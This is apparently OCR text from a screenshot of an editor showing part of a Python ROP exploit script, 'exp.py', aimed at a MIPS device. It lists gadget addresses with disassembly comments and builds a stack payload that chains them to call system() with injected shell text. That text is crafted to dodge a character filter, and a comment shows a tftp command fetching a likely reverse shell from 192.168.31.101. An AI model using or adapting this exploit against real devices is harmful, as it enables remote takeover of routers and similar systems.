 File Edit Selection View Go Run Terminal Help
exploitscripts [WSL: Ubuntu-22.04]
Welcome exp.first.py 2 exp.py 2
exp.py > pwn > _rop
25 def pwn(
54 def _rop(ropcmd: RopCmd):
107 # LOAD:0004D14C nop
108 # LOAD:0004D150 jr $ra
109
110
111 a0_EQ_sp28_c_JR_24sp = 0x00058920 # addiu $a0,$sp,0x28+var_C | jr 0x24($sp)
112 # LOAD:00058920 addiu $a0, $sp, 0x28+var_C
113 # LOAD:00058924 lw $v1, 0x28+var_C($sp)
114 # LOAD:00058928 lw $ra, 0x28+var_4($sp)
115 # LOAD:0005892C sw $v1, 0($s0)
116 # LOAD:00058930 lw $s0, 0x28+var_8($sp)
117 # LOAD:00058934 jr $ra
118
119 print('')
120 log.success("Ropping....")
121 log.info(f"gadget lw_s4_0x48_JR_5Csp -> {hex(libc_base + lw_s4_0x48_JR_5Csp)}")
122 log.info(f"gadget t9_EQ_s4_JR_1C_p_18 -> {hex(libc_base + t9_EQ_s4_JR_1C_p_18)}")
123 log.info(f"gadget a0_EQ_sp24_c_JR_24sp -> {hex(libc_base + a0_EQ_sp24_c_JR_24sp)}")
124 log.info(f"_system -> {hex(libc_base + _system)}")
125
126 c1 = ""
127 c2 = ""
128
129 c3 = "output=$(tftp 2>&1);spec=${output:47:1};" + ropcmd[1].replace('-','$(echo $spec)') ?
130
131 log.info(f"Inject $a0: {c3}")
132
133 _payload = {
134 ret_offset: libc_base + lw_s4_0x48_JR_5Csp, # flow1
135 (sp_offset + 0x48): t9_target,
136 (sp_offset + 0x38 + 0x18): f'{c2}'.encode(), # $s6, 0x38+var_s18($sp)
137 (sp_offset + 0x5c): libc_base + t9_EQ_s4_JR_1C_p_18, # flow2
138 (sp_offset + 0x60 + 0x1C + 0x10): f'{c1}'.encode(), # flow2 $s4-$s5 (caller)
139 (sp_offset + 0x60 + 0x34): libc_base + a0_EQ_sp24_c_JR_24sp,
140 (sp_offset + 0x60 + 0x38 + 0x24): libc_base + _system, # flow3
141 (sp_offset + 0x60 + 0x38 + 0x29): f'$({c3});'.encode() # tftp -g -r rs 192.168.31.101 &;
142 }
Too Long...
Please
Read
2
WSL: Ubuntu-22.04 0 4 0 Ln 93, Col 56 Spaces: 4 UTF-8 LF Python 3.10.12 64-bit Go Live Snyk Security Prettier